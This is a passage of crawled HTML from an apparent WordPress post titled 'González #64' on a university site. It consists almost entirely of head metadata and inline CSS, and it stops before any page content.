

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hojagonzalez.uniandes.edu.co/gonzalez-64/
body_size: 15545
content:
<!DOCTYPE html>
<html lang="es-CO" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://hojagonzalez.uniandes.edu.co/xmlrpc.php">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>González #64 &#8211; 🙈🙉🙊</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="🙈🙉🙊 &raquo; Feed" href="https://hojagonzalez.uniandes.edu.co/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hojagonzalez.uniandes.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhojagonzalez.uniandes.edu.co%2Fgonzalez-64%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hojagonzalez.uniandes.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhojagonzalez.uniandes.edu.co%2Fgonzalez-64%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://hojagonzalez.uniandes.edu.co/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hojagonzalez.uniandes.edu.co/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hojagonzalez.uniandes.edu.co/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://hojagonzalez.uniandes.edu.co/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp_loadmore_css-css' href='https://hojagonzalez.uniandes.edu.co/wp-content/plugins/load-more-posts/css/custom.css?ver=1.3.3' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #1B1B47; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
